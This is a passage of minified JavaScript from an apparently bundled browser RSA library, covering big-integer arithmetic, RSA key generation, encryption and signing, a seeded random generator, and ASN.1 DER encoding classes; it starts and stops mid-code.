h=u*(1<<this.F1)+(1<d?o[d-2]>>this.F2:0),p=this.FV/h,f=(1<<this.F1)/h,g=1<<this.F2,m=n.t,v=m-d,C=null==i?M():i;for(o.dlShiftTo(v,C),0<=n.compareTo(C)&&(n[n.t++]=1,n.subTo(C,n)),t.ONE.dlShiftTo(d,C),C.subTo(o,o);o.t<d;)o[o.t++]=0;for(;0<=--v;){var w=n[--m]==u?this.DM:Math.floor(n[m]*p+(n[m-1]+g)*f);if((n[m]+=o.am(0,w,n,v,0,d))<w)for(o.dlShiftTo(v,C),n.subTo(C,n);n[m]<--w;)n.subTo(C,n)}null!=i&&(n.drShiftTo(d,i),r!=c&&t.ZERO.subTo(i,i)),n.t=d,n.clamp(),0<l&&n.rShiftTo(l,n),r<0&&t.ZERO.subTo(n,n)}}},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return 0<(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)?this.DV-e:-e},t.prototype.isEven=function(){return 0==(0<this.t?1&this[0]:this.s)},t.prototype.exp=function(e,i){if(4294967295<e||e<1)return t.ONE;var n=M(),s=M(),a=i.convert(this),o=G(e)-1;for(a.copyTo(n);0<=--o;)if(i.sqrTo(n,s),0<(e&1<<o))i.mulTo(s,a,n);else{var r=n;n=s,s=r}return i.revert(n)},t.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},t.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||36<t)return"0";var e=this.chunkSize(t),i=Math.pow(t,e),n=H(i),s=M(),a=M(),o="";for(this.divRemTo(n,s,a);0<s.signum();)o=(i+a.intValue()).toString(t).substr(1)+o,s.divRemTo(n,s,a);return a.intValue().toString(t)+o},t.prototype.fromRadix=function(e,i){this.fromInt(0),null==i&&(i=10);for(var n=this.chunkSize(i),s=Math.pow(i,n),a=!1,o=0,r=0,c=0;c<e.length;++c){var l=_(e,c);l<0?"-"==e.charAt(c)&&0==this.signum()&&(a=!0):(r=i*r+l,++o>=n&&(this.dMultiply(s),this.dAddOffset(r,0),r=o=0))}0<o&&(this.dMultiply(Math.pow(i,o)),this.dAddOffset(r,0)),a&&t.ZERO.subTo(this,this)},t.prototype.fromNumber=function(e,i,n){if("number"==typeof i)if(e<2)this.fromInt(1);else for(this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(i);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(t.ONE.shiftLeft(e-1),this);else{var a=[],o=7&e;a.length=1+(e>>3),i.nextBytes(a),0<o?a[0]&=(1<<o)-1:a[0]=0,this.fromString(a,256)}},t.prototype.bitwiseTo=function(t,e,i){var n,s,a=Math.min(t.t,this.t);for(n=0;n<a;++n)i[n]=e(this[n],t[n]);if(t.t<this.t){for(s=t.s&this.DM,n=a;n<this.t;++n)i[n]=e(this[n],s);i.t=this.t}else{for(s=this.s&this.DM,n=a;n<t.t;++n)i[n]=e(s,t[n]);i.t=t.t}i.s=e(this.s,t.s),i.clamp()},t.prototype.changeBit=function(e,i){var n=t.ONE.shiftLeft(e);return this.bitwiseTo(n,i,n),n},t.prototype.addTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]+t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n+=t[i],e[i++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,0<n?e[i++]=n:n<-1&&(e[i++]=this.DV+n),e.t=i,e.clamp()},t.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},t.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},t.prototype.multiplyLowerTo=function(t,e,i){var n=Math.min(this.t+t.t,e);for(i.s=0,i.t=n;0<n;)i[--n]=0;for(var s=i.t-this.t;n<s;++n)i[n+this.t]=this.am(0,t[n],i,n,0,this.t);for(s=Math.min(t.t,e);n<s;++n)this.am(0,t[n],i,n,0,e-n);i.clamp()},t.prototype.multiplyUpperTo=function(t,e,i){--e;var n=i.t=this.t+t.t-e;for(i.s=0;0<=--n;)i[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)i[this.t+n-e]=this.am(e-n,t[n],i,0,0,this.t+n-e);i.clamp(),i.drShiftTo(1,i)},t.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,i=this.s<0?t-1:0;if(0<this.t)if(0==e)i=this[0]%t;else for(var n=this.t-1;0<=n;--n)i=(e*i+this[n])%t;return i},t.prototype.millerRabin=function(e){var i=this.subtract(t.ONE),n=i.getLowestSetBit();if(n<=0)return!1;var s=i.shiftRight(n);S.length<(e=e+1>>1)&&(e=S.length);for(var a=M(),o=0;o<e;++o){a.fromInt(S[Math.floor(Math.random()*S.length)]);var r=a.modPow(s,this);if(0!=r.compareTo(t.ONE)&&0!=r.compareTo(i)){for(var c=1;c++<n&&0!=r.compareTo(i);)if(0==(r=r.modPowInt(2,this)).compareTo(t.ONE))return!1;if(0!=r.compareTo(i))return!1}}return!0},t.prototype.square=function(){var t=M();return this.squareTo(t),t},t.prototype.gcda=function(t,e){var i=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(i.compareTo(n)<0){var s=i;i=n,n=s}var a=i.getLowestSetBit(),o=n.getLowestSetBit();if(o<0)e(i);else{a<o&&(o=a),0<o&&(i.rShiftTo(o,i),n.rShiftTo(o,n));var r=function(){0<(a=i.getLowestSetBit())&&i.rShiftTo(a,i),0<(a=n.getLowestSetBit())&&n.rShiftTo(a,n),0<=i.compareTo(n)?(i.subTo(n,i),i.rShiftTo(1,i)):(n.subTo(i,n),n.rShiftTo(1,n)),0<i.signum()?setTimeout(r,0):(0<o&&n.lShiftTo(o,n),setTimeout((function(){e(n)}),0))};setTimeout(r,10)}},t.prototype.fromNumberAsync=function(e,i,n,a){if("number"==typeof i)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);var o=this,r=function(){o.dAddOffset(2,0),o.bitLength()>e&&o.subTo(t.ONE.shiftLeft(e-1),o),o.isProbablePrime(i)?setTimeout((function(){a()}),0):setTimeout(r,0)};setTimeout(r,0)}else{var c=[],l=7&e;c.length=1+(e>>3),i.nextBytes(c),0<l?c[0]&=(1<<l)-1:c[0]=0,this.fromString(c,256)}},t}(),D=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),k=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||0<=t.compareTo(this.m)?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),B=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=M();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&0<e.compareTo(T.ZERO)&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var i=32767&t[e],n=i*this.mpl+((i*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[i=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[i]>=t.DV;)t[i]-=t.DV,t[++i]++}t.clamp(),t.drShiftTo(this.m.t,t),0<=t.compareTo(this.m)&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),N=function(){function t(t){this.m=t,this.r2=M(),this.q3=M(),T.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);0<=t.compareTo(this.m);)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function M(){return new T(null)}function O(t,e){return new T(t,e)}"Microsoft Internet Explorer"==navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(var o=32767&e,r=e>>15;0<=--a;){var c=32767&this[t],l=this[t++]>>15,d=r*c+l*o;s=((c=o*c+((32767&d)<<15)+i[n]+(1073741823&s))>>>30)+(d>>>15)+r*l+(s>>>30),i[n++]=1073741823&c}return s},L=30):"Netscape"!=navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(;0<=--a;){var o=e*this[t++]+i[n]+s;s=Math.floor(o/67108864),i[n++]=67108863&o}return s},L=26):(T.prototype.am=function(t,e,i,n,s,a){for(var o=16383&e,r=e>>14;0<=--a;){var c=16383&this[t],l=this[t++]>>14,d=r*c+l*o;s=((c=o*c+((16383&d)<<14)+i[n]+s)>>28)+(d>>14)+r*l,i[n++]=268435455&c}return s},L=28),T.prototype.DB=L,T.prototype.DM=(1<<L)-1,T.prototype.DV=1<<L,T.prototype.FV=Math.pow(2,52),T.prototype.F1=52-L,T.prototype.F2=2*L-52;var F,R,j=[];for(F="0".charCodeAt(0),R=0;R<=9;++R)j[F++]=R;for(F="a".charCodeAt(0),R=10;R<36;++R)j[F++]=R;for(F="A".charCodeAt(0),R=10;R<36;++R)j[F++]=R;function _(t,e){var i=j[t.charCodeAt(e)];return null==i?-1:i}function H(t){var e=M();return e.fromInt(t),e}function G(t){var e,i=1;return 0!=(e=t>>>16)&&(t=e,i+=16),0!=(e=t>>8)&&(t=e,i+=8),0!=(e=t>>4)&&(t=e,i+=4),0!=(e=t>>2)&&(t=e,i+=2),0!=(e=t>>1)&&(t=e,i+=1),i}T.ZERO=H(0),T.ONE=H(1);var U,V,z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,i,n;for(e=0;e<256;++e)this.S[e]=e;for(e=i=0;e<256;++e)i=i+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[i],this.S[i]=n;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}(),W=256,Y=null;if(null==Y){Y=[];var Q=void(V=0);if(window.crypto&&window.crypto.getRandomValues){var J=new Uint32Array(256);for(window.crypto.getRandomValues(J),Q=0;Q<J.length;++Q)Y[V++]=255&J[Q]}var Z=function(t){if(this.count=this.count||0,256<=this.count||W<=V)window.removeEventListener?window.removeEventListener("mousemove",Z,!1):window.detachEvent&&window.detachEvent("onmousemove",Z);else try{var e=t.x+t.y;Y[V++]=255&e,this.count+=1}catch(t){}};window.addEventListener?window.addEventListener("mousemove",Z,!1):window.attachEvent&&window.attachEvent("onmousemove",Z)}function q(){if(null==U){for(U=new z;V<W;){var t=Math.floor(65536*Math.random());Y[V++]=255&t}for(U.init(Y),V=0;V<Y.length;++V)Y[V]=0;V=0}return U.next()}var K=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=q()},t}(),X=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),i=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(i)<0;)e=e.add(this.p);return e.subtract(i).multiply(this.coeff).mod(this.p).multiply(this.q).add(i)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16))},t.prototype.encrypt=function(t){var e=function(t,e){if(e<t.length+11)return null;for(var i=[],n=t.length-1;0<=n&&0<e;){var s=t.charCodeAt(n--);s<128?i[--e]=s:127<s&&s<2048?(i[--e]=63&s|128,i[--e]=s>>6|192):(i[--e]=63&s|128,i[--e]=s>>6&63|128,i[--e]=s>>12|224)}i[--e]=0;for(var a=new K,o=[];2<e;){for(o[0]=0;0==o[0];)a.nextBytes(o);i[--e]=o[0]}return i[--e]=2,i[--e]=0,new T(i)}(t,this.n.bitLength()+7>>3);if(null==e)return null;var i=this.doPublic(e);if(null==i)return null;var n=i.toString(16);return 0==(1&n.length)?n:"0"+n},t.prototype.setPrivate=function(t,e,i){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16))},t.prototype.setPrivateEx=function(t,e,i,n,s,a,o,r){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16),this.p=O(n,16),this.q=O(s,16),this.dmp1=O(a,16),this.dmq1=O(o,16),this.coeff=O(r,16))},t.prototype.generate=function(t,e){var i=new K,n=t>>1;this.e=parseInt(e,16);for(var s=new T(e,16);;){for(;this.p=new T(t-n,1,i),0!=this.p.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.p.isProbablePrime(10););for(;this.q=new T(n,1,i),0!=this.q.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.q.isProbablePrime(10););if(this.p.compareTo(this.q)<=0){var a=this.p;this.p=this.q,this.q=a}var o=this.p.subtract(T.ONE),r=this.q.subtract(T.ONE),c=o.multiply(r);if(0==c.gcd(s).compareTo(T.ONE)){this.n=this.p.multiply(this.q),this.d=s.modInverse(c),this.dmp1=this.d.mod(o),this.dmq1=this.d.mod(r),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=O(t,16),i=this.doPrivate(e);return null==i?null:function(t,e){for(var i=t.toByteArray(),n=0;n<i.length&&0==i[n];)++n;if(i.length-n!=e-1||2!=i[n])return null;for(++n;0!=i[n];)if(++n>=i.length)return null;for(var s="";++n<i.length;){var a=255&i[n];a<128?s+=String.fromCharCode(a):191<a&&a<224?(s+=String.fromCharCode((31&a)<<6|63&i[n+1]),++n):(s+=String.fromCharCode((15&a)<<12|(63&i[n+1])<<6|63&i[n+2]),n+=2)}return s}(i,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,i){var n=new K,s=t>>1;this.e=parseInt(e,16);var a=new T(e,16),o=this,r=function(){var e=function(){if(o.p.compareTo(o.q)<=0){var t=o.p;o.p=o.q,o.q=t}var e=o.p.subtract(T.ONE),n=o.q.subtract(T.ONE),s=e.multiply(n);0==s.gcd(a).compareTo(T.ONE)?(o.n=o.p.multiply(o.q),o.d=a.modInverse(s),o.dmp1=o.d.mod(e),o.dmq1=o.d.mod(n),o.coeff=o.q.modInverse(o.p),setTimeout((function(){i()}),0)):setTimeout(r,0)},c=function(){o.q=M(),o.q.fromNumberAsync(s,1,n,(function(){o.q.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(c,0)}))}))},l=function(){o.p=M(),o.p.fromNumberAsync(t-s,1,n,(function(){o.p.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.p.isProbablePrime(10)?setTimeout(c,0):setTimeout(l,0)}))}))};setTimeout(l,0)};setTimeout(r,0)},t.prototype.sign=function(t,e,i){var n=function(t,e){if(e<t.length+22)return null;for(var i=e-t.length-6,n="",s=0;s<i;s+=2)n+="ff";return O("0001"+n+"00"+t,16)}(($[i]||"")+e(t).toString(),this.n.bitLength()/4);if(null==n)return null;var s=this.doPrivate(n);if(null==s)return null;var a=s.toString(16);return 0==(1&a.length)?a:"0"+a},t.prototype.verify=function(t,e,i){var n=O(e,16),s=this.doPublic(n);return null==s?null:function(t){for(var e in $)if($.hasOwnProperty(e)){var i=$[e],n=i.length;if(t.substr(0,n)==i)return t.substr(n)}return t}(s.toString(16).replace(/^1f+00/,""))==i(t).toString()},t}(),$={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"},tt={};tt.lang={extend:function(t,e,i){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var n=function(){};if(n.prototype=e.prototype,t.prototype=new n,(t.prototype.constructor=t).superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),i){var s;for(s in i)t.prototype[s]=i[s];var a=function(){},o=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(a=function(t,e){for(s=0;s<o.length;s+=1){var i=o[s],n=e[i];"function"==typeof n&&n!=Object.prototype[i]&&(t[i]=n)}})}catch(t){}a(t.prototype,i)}}};var et={};void 0!==et.asn1&&et.asn1||(et.asn1={}),et.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var i=e.substr(1).length;i%2==1?i+=1:e.match(/^[0-7]/)||(i+=2);for(var n="",s=0;s<i;s++)n+="f";e=new T(n,16).xor(t).add(T.ONE).toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=et.asn1,i=e.DERBoolean,n=e.DERInteger,s=e.DERBitString,a=e.DEROctetString,o=e.DERNull,r=e.DERObjectIdentifier,c=e.DEREnumerated,l=e.DERUTF8String,d=e.DERNumericString,u=e.DERPrintableString,h=e.DERTeletexString,p=e.DERIA5String,f=e.DERUTCTime,g=e.DERGeneralizedTime,m=e.DERSequence,v=e.DERSet,C=e.DERTaggedObject,w=e.ASN1Util.newObject,y=Object.keys(t);if(1!=y.length)throw"key of param shall be only one.";var b=y[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+b+":"))throw"undefined key: "+b;if("bool"==b)return new i(t[b]);if("int"==b)return new n(t[b]);if("bitstr"==b)return new s(t[b]);if("octstr"==b)return new a(t[b]);if("null"==b)return new o(t[b]);if("oid"==b)return new r(t[b]);if("enum"==b)return new c(t[b]);if("utf8str"==b)return new l(t[b]);if("numstr"==b)return new d(t[b]);if("prnstr"==b)return new u(t[b]);if("telstr"==b)return new h(t[b]);if("ia5str"==b)return new p(t[b]);if("utctime"==b)return new f(t[b]);if("gentime"==b)return new g(t[b]);if("seq"==b){for(var A=t[b],L=[],x=0;x<A.length;x++){var P=w(A[x]);L.push(P)}return new m({array:L})}if("set"==b){for(A=t[b],L=[],x=0;x<A.length;x++)P=w(A[x]),L.push(P);return new v({array:L})}if("tag"==b){var E=t[b];if("[object Array]"===Object.prototype.toString.call(E)&&3==E.length){var S=w(E[2]);return new C({tag:E[0],explicit:E[1],obj:S})}var I={};if(void 0!==E.explicit&&(I.explicit=E.explicit),void 0!==E.tag&&(I.tag=E.tag),void 0===E.obj)throw"obj shall be specified for 'tag'.";return I.obj=w(E.obj),new C(I)}},this.jsonToASN1HEX=function(t){return this.newObject(t).getEncodedHex()}},et.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",i=parseInt(t.substr(0,2),16),n=(e=Math.floor(i/40)+"."+i%40,""),s=2;s<t.length;s+=2){var a=("00000000"+parseInt(t.substr(s,2),16).toString(2)).slice(-8);n+=a.substr(1,7),"0"==a.substr(0,1)&&(e=e+"."+new T(n,2).toString(10),n="")}return e},et.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);return n},et.asn1.ASN1Object=function(){this.getLengthHexFromValue=function(){if(void 0===this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+"".length+",v="+this.hV;var t=this.hV.length/2,e=t.toString(16);if(e.length%2==1&&(e="0"+e),t<128)return e;var i=e.length/2;if(15<i)throw"ASN.1 length too long to represent by 8x: n = "+t.toString(16);return(128+i).toString(16)+e},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},et.asn1.DERAbstractString=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?this.setString(t):void 0!==t.str?this.setString(t.str):void 0!==t.hex&&this.setStringHex(t.hex))},tt.lang.extend(et.asn1.DERAbstractString,et.asn1.ASN1Object),et.asn1.DERAbstractTime=function(t){et.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(t){return utc=t.getTime()+6e4*t.getTimezoneOffset(),new Date(utc)},this.formatDate=function(t,e,i){var n=this.zeroPadding,s=this.localDateToUTC(t),a=String(s.getFullYear());"utc"==e&&(a=a.substr(2,2));var o=a+n(String(s.getMonth()+1),2)+n(String(s.getDate()),2)+n(String(s.getHours()),2)+n(String(s.getMinutes()),2)+n(String(s.getSeconds()),2);if(!0===i){var r=s.getMilliseconds();if(0!=r){var c=n(String(r),3);o=o+"."+(c=c.replace(/[0]+$/,""))}}return o+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,i,n,s,a){var o=new Date(Date.UTC(t,e-1,i,n,s,a,0));this.setByDate(o)},this.getFreshValueHex=function(){return this.hV}},tt.lang.extend(et.asn1.DERAbstractTime,et.asn1.ASN1Object),et.asn1.DERAbstractStructured=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,void 0!==t&&void 0!==t.array&&(this.asn1Array=t.array)},tt.lang.extend(et.asn1.DERAbstractStructured,et.asn1.ASN1Object),et.asn1.DERBoolean=function(){et.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},tt.lang.extend(et.asn1.DERBoolean,et.asn1.ASN1Object),et.asn1.DERInteger=function(t){et.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.bigint?this.setByBigInteger(t.bigint):void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DERInteger,et.asn1.ASN1Object),et.asn1.DERBitString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}et.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var i="0"+t;this.hTLV=null,this.isModified=!0,this.hV=i+e},this.setByBinaryString=function(t){var e=8-(t=t.replace(/0+$/,"")).length%8;8==e&&(e=0);for(var i=0;i<=e;i++)t+="0";var n="";for(i=0;i<t.length-1;i+=8){var s=t.substr(i,8),a=parseInt(s,2).toString(16);1==a.length&&(a="0"+a),n+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+e+n},this.setByBooleanArray=function(t){for(var e="",i=0;i<t.length;i++)1==t[i]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=!1;return e},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):void 0!==t.hex?this.setHexValueIncludingUnusedBits(t.hex):void 0!==t.bin?this.setByBinaryString(t.bin):void 0!==t.array&&this.setByBooleanArray(t.array))},tt.lang.extend(et.asn1.DERBitString,et.asn1.ASN1Object),et.asn1.DEROctetString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}et.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},tt.lang.extend(et.asn1.DEROctetString,et.asn1.DERAbstractString),et.asn1.DERNull=function(){et.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},tt.lang.extend(et.asn1.DERNull,et.asn1.ASN1Object),et.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};et.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.setValueName=function(t){var e=et.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},tt.lang.extend(et.asn1.DERObjectIdentifier,et.asn1.ASN1Object),et.asn1.DEREnumerated=function(t){et.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 